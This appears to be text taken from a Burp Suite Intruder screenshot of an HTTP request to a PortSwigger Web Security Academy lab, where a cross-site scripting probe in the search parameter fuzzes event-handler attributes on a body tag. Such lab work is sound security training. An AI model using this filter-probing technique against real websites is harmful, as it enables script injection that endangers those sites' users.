 Target: https://0afc00bf03f7a66a84a37da600300093.web-security-academy.net
1 GET /?search=<body §onfocus§=""> HTTP/2
2 Host: 0afc00bf03f7a66a84a37da600300093.web-security-academy.net
3 Cookie: session=dfiD0kZbIiHXlWvPVlwTjOn8ERKtVrRW
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afc00bf03f7a66a84a37da600300093.web-security-academy.net/?search=hello+world
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i